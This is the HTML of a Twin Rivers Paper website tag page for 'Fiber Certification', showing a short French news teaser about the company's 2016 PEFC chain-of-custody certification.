	<li id="menu-item-735" class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a title="Packaging Papers" href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a title="Acadia® EcoBarrier" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/">EcoBarrier<sup>®</sup> Plus</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a title="EcoBarrier® Choice" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a title="EcoPop®" href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="Acadia®" href="https://www.twinriverspaper.com/products/packaging-paper/acadia/">Acadia<sup>®</sup></a></li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a title="Acadia® Natural" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/">Acadia<sup>®</sup> Natural</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a title="Acadia® Extruding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/">Acadia<sup>®</sup> Extruding</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Acadia® Laminating" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/">Acadia<sup>®</sup> Laminating</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a title="Acadia® Lidding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/">Acadia<sup>®</sup> Lidding</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a title="Acadia® Waxing" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/">Acadia<sup>®</sup> Waxing</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a title="Bladepak®" href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a title="TR Specialty Bag" href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li id="menu-item-1416" class="two-lists menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1416"><a title="Publishing Papers" href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1426" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1426"><a title="Freesheet Papers" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Pharmopaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/">Pharmopaque<sup>®</sup></a></li>
			<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a title="PharmBrite 92" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Snowbrite Pharm" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Custom Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/">Custom Brite<sup>®</sup></a></li>
			<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Custom Plus®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/">Custom Plus<sup>®</sup></a></li>
			<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="Custom Plus® Enhanced" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Snowbrite Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/">Snowbrite Opaque<sup>®</sup></a></li>
			<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a title="TR Converting" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a title="Twin Rivers™ Offset" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/">Twin Rivers™ Offset</a></li>
			<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Twin Rivers Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li id="menu-item-1580" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a title="Premium Hybrid Papers" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/">Premium Hybrid</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a title="Border Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/">Border Brite<sup>®</sup></a></li>
			<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Bridge Supreme®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/">Bridge Supreme<sup>®</sup></a></li>
			<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a title="Frontier Supreme" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a title="Bridge Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/">Bridge Opaque<sup>®</sup></a></li>
			<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a title="Frontier Opaque" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a title="Frabrite® 76" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/">Frabrite<sup>®</sup> 76</a></li>
			<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a title="Hybrid Converting®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/">Hybrid Converting<sup>®</sup></a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a title="TwinBook® Hybrid" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a title="Technical Papers" href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a title="Coffee Filter Base Paper" href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a title="Entexx® Wipes" href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a title="Battery Tissue" href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a title="Crepe Base" href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a title="Doctor Roll" href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a title="Gift Tissue" href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a title="Hydroentanglement" href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a title="Interleaving" href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a title="Knit Twist" href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a title="Medical Packaging" href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a title="Pattern Tissue" href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a title="Tape Base" href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1301" class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a title="Markets" href="https://www.twinriverspaper.com/paper-markets/">Markets</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1319" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><span>Packaging</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a title="Consumer Household Goods" href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a title="Food Processing" href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a title="Industrial" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a title=" QSR Packaging and Food Service" href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a title="Retail Food Packaging" href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><span>Label</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a title="Direct Thermal Base" href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/">Specialty Base Papers</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="Release Liners" href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a title="Thermal Transfer" href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li id="menu-item-1321" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><span>Publishing</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a title="Converting" href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a title="Financial" href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a title="Religious" href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a title="Other Publishing" href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li id="menu-item-3837" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><span>Technical</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a title="Gift &#038; Decorative Tissue" href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a title="Medical Papers" href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a title="Industrial Packaging" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a title="Operations" href="https://www.twinriverspaper.com/operations/">Operations</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a title="Sustainability" href="https://www.twinriverspaper.com/sustainability/">Sustainability</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a title="Certifications" href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="Performance" href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li id="menu-item-5048" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><span>Paper Mills</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a title="Madawaska" href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a title="Mill Street" href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a title="Mohawk Valley" href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a title="Lyonsdale" href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li id="menu-item-5055" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><span>Pulp Mill</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a title="Edmundston" href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a title="Community" href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a title="Environment" href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a title="E2 Plan" href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a title="Community Calendar" href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a title="Giving Back" href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-809" class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a title="About Us" href="https://www.twinriverspaper.com/about-us/">About Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a title="Overview" href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a title="Executive Team" href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="History" href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a title="Scholarship Program" href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Media" href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a title="News" href="https://www.twinriverspaper.com/news/">News</a></li>
	<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a title="Blog" href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a title="Careers" href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-4583" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a title="Contact Us" href="https://www.twinriverspaper.com/contact-us/">Contact Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-813" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Partner with Us" href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li id="menu-item-4584" class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a title="Close Menu" href="#">Close Menu</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->

			<div class="head-spacer"></div>

		</div>

		<div id="content">

							<div id="banner-wrap" class="clearfix">
						<div id="banner" class="wrap clearfix"
												>
								<div class="spacer"></div>
						</div>
				</div>

			
			
		
			<div id="inner-content"
						 class="wrap clearfix">

				
					<p id="breadcrumbs" itemprop="breadcrumb"><span><span><a href="https://www.twinriverspaper.com/fr/home-francais/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Fiber Certification</span></span></p>
				
		
		
		<div id="main" class="full-twelvecol clearfix" role="main">

							<h2 class="archive-title index-header">
					<span>Posts Tagged:</span> Fiber Certification				</h2>

			
			
				
					<article id="post-3690" class="clearfix post-3690 post type-post status-publish format-standard hentry category-nouvelles-fr tag-fiber-certification-fr tag-sustainable-manufacturing-fr" role="article">

						<header class="article-header">

							<h3 class="news-title"><a href="https://www.twinriverspaper.com/fr/news/twin-rivers-ajoute-la-certification-de-chaine-de-responsabilite-pefc/" rel="bookmark" title="Twin Rivers ajoute la certification de chaîne de responsabilité PEFC™">Twin Rivers ajoute la certification de chaîne de responsabilité PEFC™</a></h3>

						</header> <!-- end article header -->

						<section class="entry-content clearfix">
							<strong>Madawaska, ME (22 septembre 2016)</strong> – Twin Rivers Paper Company est fier d'annonce



r que la companie a atteint la certification de chaîne de responsabilité PEFC™ (Programme de reconnaissance des systèmes de certification des forêts).

«L'ajout de la certification PEFC est importante... <a href="https://www.twinriverspaper.com/fr/news/twin-rivers-ajoute-la-certification-de-chaine-de-responsabilite-pefc/" title="Read Twin Rivers ajoute la certification de chaîne de responsabilité PEFC™">Read more&nbsp;&raquo;</a>						</section> <!-- end article section -->

						<footer class="article-footer">

							<p class="tags"><span class="tags-title">Tags:</span> <a href="https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/" rel="tag">Fiber Certification</a>, <a href="https://www.twinriverspaper.com/fr/news/tag/sustainable-manufacturing-fr/" rel="tag">Sustainable Manufacturing</a></p>

						</footer> <!-- end article footer -->

						
					</article> <!-- end article -->

				
				
			
		</div> <!-- end #main -->


		
			
			
			</div> <!-- end #inner-content -->
		
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">

		<div id="inner-footer" class="wrap clearfix">

			<div class="clearfix">

				<div class="grid-container">
					<div class="span-7 flex footer-logo-box">
						<img src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/100-years-logo.png" alt="100 years of papermaking" >
						<p>Proud to celebrate a <strong>Century of Papermaking in 2025!</strong></p>
					</div>
					<div class="span-5 flex footer-sign-up">
						<div class="footer-sign-up-link">
							<strong>
								<a href="/news-signup/">Sign Up For News Updates</a>
							</strong>
						</div>
						<div>Sign up to stay informed on the latest news from Twin Rivers Paper!</div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12 flex footer-menus">

						<div id="black-studio-tinymce-2" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><div>
    <span data-mce-type="bookmark" style="display: none; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
    <div>
        <div><strong><a id="footer-contact" href="/contact-us/">Contact Us</a></strong></div>
        <div>1-800-920-9988</div>
        <div class="footer-socials">
            <a href="https://www.linkedin.com/company/twin-rivers-paper-company" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM165 266.2L231.5 266.2L231.5 480L165 480L165 266.2zM236.7 198.5C236.7 219.8 219.5 237 198.2 237C176.9 237 159.7 219.8 159.7 198.5C159.7 177.2 176.9 160 198.2 160C219.5 160 236.7 177.2 236.7 198.5zM413.9 480L413.9 376C413.9 351.2 413.4 319.3 379.4 319.3C344.8 319.3 339.5 346.3 339.5 374.2L339.5 480L273.1 480L273.1 266.2L336.8 266.2L336.8 295.4L337.7 295.4C346.6 278.6 368.3 260.9 400.6 260.9C467.8 260.9 480.3 305.2 480.3 362.8L480.3 480L413.9 480z"/></svg></a>
            <a href="https://x.com/Twinriverspaper" target="_blank" rel="noopener" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM457.1 180L353.3 298.6L475.4 460L379.8 460L305 362.1L219.3 460L171.8 460L282.8 333.1L165.7 180L263.7 180L331.4 269.5L409.6 180L457.1 180zM419.3 431.6L249.4 206.9L221.1 206.9L392.9 431.6L419.3 431.6z"/></svg></a>
            <a href="https://www.facebook.com/twinriverspaper/" target="_blank" rel="noopener" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L258.2 544L258.2 398.2L205.4 398.2L205.4 320L258.2 320L258.2 286.3C258.2 199.2 297.6 158.8 383.2 158.8C399.4 158.8 427.4 162 438.9 165.2L438.9 236C432.9 235.4 422.4 235 409.3 235C367.3 235 351.1 250.9 351.1 292.2L351.1 320L434.7 320L420.3 398.2L351 398.2L351 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96z"/></svg></a>
            <a href="https://www.youtube.com/channel/UCrWLtO2Ci8MV8Rx7RJUkopw" target="_blank" rel="noopener" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M378 320.2L282.8 266.1L282.8 374.3L378 320.2zM480 96L160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96zM494.4 232.1C502 260.7 502 320.3 502 320.3C502 320.3 502 379.9 494.4 408.4C490.2 424.2 477.9 436.1 462.2 440.3C433.9 448 320 448 320 448C320 448 206.1 448 177.8 440.4C162.1 436.2 149.8 424.3 145.6 408.5C138 379.9 138 320.3 138 320.3C138 320.3 138 260.6 145.6 232.1C149.8 216.3 162.1 203.9 177.8 199.7C206.1 192 320 192 320 192C320 192 433.9 192 462.2 199.7C477.9 203.9 490.2 216.3 494.4 232.1z"/></svg></a>
        </div>
    </div>
</div></div></div>
						<div id="nav_menu-2" class="widget-1 first-widget widget widget_nav_menu"><h4 class="widgettitle">Products</h4><div class="menu-footer-product-menu-container"><ul id="menu-footer-product-menu" class="menu"><li id="menu-item-841" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></li>
<li id="menu-item-3893" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-2 last-widget widget widget_nav_menu"><h4 class="widgettitle">Markets</h4><div class="menu-footer-markets-menu-container"><ul id="menu-footer-markets-menu" class="menu"><li id="menu-item-2955" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/" title="Consumer Household Goods">Household Goods</a></li>
